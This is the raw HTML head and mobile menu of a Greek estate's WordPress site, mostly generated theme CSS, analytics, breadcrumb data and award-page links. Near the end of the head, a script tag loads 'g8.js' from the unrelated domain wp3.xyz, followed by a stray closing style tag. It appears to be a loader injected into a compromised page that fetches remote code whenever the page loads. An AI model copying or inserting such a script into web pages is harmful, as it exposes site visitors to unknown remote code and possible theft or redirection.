    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #b5cf48;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #b5cf48 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #b5cf48;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #b5cf48 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b5cf48 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #b5cf48;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #b5cf48 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #b5cf48;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #b5cf48;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(181, 207, 72, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #b5cf48;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #b5cf48;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0a0a0a;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #b5cf48;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #282933;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #282933 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #b5cf48;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #b5cf48;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #b5cf48 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #b5cf48;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #b5cf48;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #282933;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #b5cf48;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #282933;
        background: -moz-linear-gradient(top, #282933 0%, #282933 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #282933), color-stop(100%, #282933));
        background: -webkit-linear-gradient(top, #282933 0%, #282933 100%);
        background: -o-linear-gradient(top, #282933 0%, #282933 100%);
        background: -ms-linear-gradient(top, #282933 0%, #282933 100%);
        background: linear-gradient(to bottom, #282933 0%, #282933 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#282933', endColorstr='#282933', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #b5cf48;
    }

    
    .mfp-content .td-login-button {
        background-color: #b5cf48;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1e73be;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #282933;
        background: -moz-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #282933), color-stop(100%, rgba(40,41,51,0.8)));
        background: -webkit-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -o-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: -ms-linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        background: linear-gradient(45deg, #282933 0%, rgba(40,41,51,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#282933', endColorstr='rgba(40,41,51,0.8)', GradientType=0 );
    }


    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #b5cf48;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #999999;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #7c7c7c;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Comfortaa;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Comfortaa;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Comfortaa;
	font-size:15px;
	line-height:90px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Comfortaa;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Comfortaa;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Comfortaa;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Comfortaa;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Comfortaa;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Comfortaa;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Comfortaa;
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:20px;
	font-weight:500;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Montserrat;
	font-size:43px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Comfortaa;
	font-size:16px;
	line-height:28px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Comfortaa;
	font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Comfortaa;
	font-size:16px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Comfortaa;
	font-size:20px;
	font-style:normal;
	font-weight:bold;
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Kaushan Script";
	font-size:46px;
	line-height:56px;
	font-weight:500;
	
    }
    
	.td-sub-footer-copy {
		line-height:40px;
	
	}
	
	.td-sub-footer-menu ul li a {
		line-height:40px;
	
	}




	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Comfortaa;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Comfortaa;
	
	}

	
    body, p {
    	font-family:Comfortaa;
	
    }




    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
    }



/* Style generated by theme for demo: restro */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a,
        .td-restro .td-restro-sub-footer-menu .current-menu-ancestor > a,
        .td-restro .td-restro-sub-footer-menu .current-category-ancestor > a,
        .td-restro .td-restro-sub-footer-menu li > a:hover {
          color: #b5cf48;
        }
	    .td-restro .td_ajax_load_more {
            background-color: #b5cf48;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91350239-1" type="09f963fa64b3d85c33dd89a4-text/javascript"></script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91350239-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://goutisestate.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goutisestate.com/our-products/",
                    "name": "Our product"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://goutisestate.com/our-products/our-products/",
                    "name": "Our products"                                
                }
            }    
        ]
    }
</script>
<script type="09f963fa64b3d85c33dd89a4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			


/* Kryvei to hero */
.td-restro-home-hero .td-block-row{
	display:none;
	
}

/* Kryvei info stin 1i sto blog */
.td_block_4 .td_module_2 .td-module-meta-info{
	overflow-y:visible;
	display:none;
	
}

/* Xroma stous titlous tou footer */
.tdc-element-style .tdc-column .wpb_wrapper .tdm_block_column_title .td-block-row .tdm-col .td-fix-index .tdm-title-sm{
	color:#b5cf48;
	
}

/* Link color dark green */
.td-page-content tr a{
	color:#52682d;
	
}

/* Caption text */
#td-outer-wrap .wp-caption .wp-caption-text{
	text-align:center;
}
.page-id-6128 .td-pb-row [class*="td-pb-span"]{margin-bottom:-35px !important;}

/* Span Tag */
.td-page-header .entry-title span{
	
}

/* Japan products no cart */
.entry-summary .variations_form p{
	visibility:hidden;
}


/* Pages */
#td-outer-wrap .page-nav .pages{
	visibility:hidden;
	
}

.page-id-7832 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}
.page-id-8032 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}
.page-id-7201 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}

.page-id-7804 .td-pb-row [class*="td-pb-span"] {
    margin-bottom: -35px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #b5cf48;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #b5cf48;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #b5cf48;
                }
                .tdm-btn-style1 {
					background-color: #b5cf48;
				}
				.tdm-btn-style2:before {
				    border-color: #b5cf48;
				}
				.tdm-btn-style2 {
				    color: #b5cf48;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #b5cf48;
                    -moz-box-shadow: 0 2px 16px #b5cf48;
                    box-shadow: 0 2px 16px #b5cf48;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #b5cf48;
                    -moz-box-shadow: 0 4px 26px #b5cf48;
                    box-shadow: 0 4px 26px #b5cf48;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #b5cf48;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #b5cf48;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #b5cf48;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #b5cf48;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 90px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 90px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 90px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js" type="09f963fa64b3d85c33dd89a4-text/javascript"></script>

</style></head>

<body class="wp-singular page-template-default page page-id-6719 page-child parent-pageid-4755 wp-theme-Newspaper tdm-menu-active-style3 our-products global-block-template-12 td-restro td-wpml tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/goutisestate/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/goutis_estate/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCXg44LaoSA9DhwXgK67ygzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-6794"><a href="https://goutisestate.com/">Home</a></li>
<li id="menu-item-9197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9197"><a href="#">Awards<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://goutisestate.com/awards-2024/">Awards 2024</a></li>
	<li id="menu-item-9368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9368"><a href="https://goutisestate.com/awards-2023/">Awards 2023</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://goutisestate.com/awards-2022-2/">Awards 2022</a></li>
	<li id="menu-item-8971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8971"><a href="https://goutisestate.com/awards-2021-4/">Awards 2021</a></li>
	<li id="menu-item-7714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7714"><a href="https://goutisestate.com/awards-2020-2/">Awards 2020</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://goutisestate.com/awards-2019-2/">Awards 2019</a></li>
